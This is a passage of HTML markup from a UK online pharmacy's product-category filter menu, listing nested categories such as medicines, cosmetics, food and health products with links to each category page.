	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
